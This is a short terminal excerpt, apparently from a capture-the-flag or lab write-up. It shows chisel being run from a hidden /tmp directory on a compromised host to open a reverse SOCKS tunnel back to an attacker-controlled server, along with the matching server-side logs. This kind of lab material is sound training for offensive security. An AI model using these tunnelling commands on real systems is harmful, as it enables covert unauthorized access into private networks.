 beta_user@Ignis:/tmp/.1$ nohup ./chisel client 10.14.14.22:8000 0.0.0.0:3333:10.14.14.22:2222 &
[2] 22287
beta_user@Ignis:/tmp/.1$ nohup: ignoring input and appending output to 'nohup.out'
beta_user@Ignis:/tmp/.1$
→ ~/…/endgame/rpg ./chisel server -p 8000 --reverse --socks5
→ ~/…/endgame/rpg ls
beta_user_key beta_user_key.pub discover enum exploit feedback hosts.txt loot RPG.ctb users.txt www
→ ~/…/endgame/rpg cd www
→ ~/…/rpg/www ./chisel server -p 8000 --reverse --socks5
2020/11/07 00:39:01 server: Reverse tunnelling enabled
2020/11/07 00:39:01 server: Fingerprint 4a:6f:29:89:bd:1b:32:ba:96:a6:4a:eb:f2:a2:5c:5b
2020/11/07 00:39:01 server: Listening on http://0.0.0.0:8000
2020/11/07 00:39:19 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2020/11/07 03:10:45 server: session#2: tun: proxy#R:127.0.0.1:1080=>socks: Listening